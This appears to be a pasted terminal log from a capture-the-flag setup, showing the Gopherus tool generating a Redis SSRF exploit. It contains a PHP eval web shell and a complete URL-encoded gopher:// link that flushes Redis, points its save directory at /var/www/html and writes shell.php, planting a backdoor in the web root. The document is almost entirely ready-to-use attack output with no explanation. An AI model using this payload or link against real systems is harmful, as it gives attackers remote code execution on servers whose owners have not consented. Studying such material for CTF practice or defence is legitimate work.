 PS D:\ctftools\Gopherus> python2 .\gopherus.py --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell):  <?php eval($_POST['theoyu'])
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2433%0D%0A%0A%0A%20%3C%3Fphp%20eval%28%24_POST%5B%27theoyu%27%5D%29
%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfi
lename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A